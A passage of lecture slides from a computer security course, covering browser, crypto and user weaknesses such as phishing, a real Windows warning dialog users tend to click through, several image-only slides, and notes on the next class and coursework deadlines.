Other vulnerabilities in the browser code.
Any flaws in crypto protocols.
User flaws (the big one): weak passwords, phishing, etc.

Slide 52
Example

Slide 53
Another:

Slide 54
Another:

Slide 55
Cont:

Slide 56
Next:

Slide 57
And:

Slide 58
And finally, OK:

Slide 59
What do most users see?
Note: This is a real windows message!
Far too many just click “yes”.

Slide 60
Next time:
Remaining web issues:
Cookies
Cross site scripting
After break, lab will cover vulnerabilities, and we will move onto OS security.
Reminders:
Lab due Thursday
Midterm next Thursday
Essay over the break

